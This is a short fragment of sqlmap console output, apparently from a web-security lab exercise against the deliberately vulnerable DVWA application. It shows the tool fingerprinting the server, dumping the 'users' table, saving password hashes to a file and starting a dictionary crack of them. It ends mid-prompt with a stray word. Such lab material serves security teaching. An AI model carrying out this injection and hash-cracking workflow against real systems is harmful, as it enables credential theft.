 [22:56:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8, PHP
back-end DBMS: MySQL ≥ 4.1
[22:56:30] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:56:31] [WARNING] reflective value(s) found and filtering out
[22:56:31] [INFO] fetching entries for table 'users' in database 'dvwa'
[22:56:33] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[22:56:34] [INFO] writing hashes to a temporary file '/tmp/sqlmapk878iez711326/sqlmaphashes-7zqcpmms.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:56:36] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:56:49] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
Mutillidae